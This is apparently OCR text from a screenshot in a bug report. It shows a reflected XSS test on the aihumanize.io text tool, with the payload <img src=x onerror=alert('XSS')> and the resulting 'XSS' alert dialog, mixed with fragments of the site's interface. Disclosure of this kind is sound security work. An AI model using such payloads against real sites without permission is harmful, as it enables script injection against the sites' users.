 HackerOne Time Error Fix
AI Humanize: Free Humanize AI
aihumanize.io
N
aihumanize.io says
XSS
OK
AIHUMANIZE
ccount
English
Start For Free
History
I'm going to confirm that this site is vulnerable to reflected XSS by
injecting this payload.
If the site is vulnerable, it should gives a pop up alert.
<input type="checkbox" id="myCheckbox">
<label for="myCheckbox">
<img src=x onerror=alert('XSS')>
</label>
44/200
I will verify that this site is susceptible to reflected XSS by injecting
the following payload. If the site is vulnerable, this should result in
a pop up alert.
44 words
Basic
Autopilot
?
Balance
General
Humanize AI Text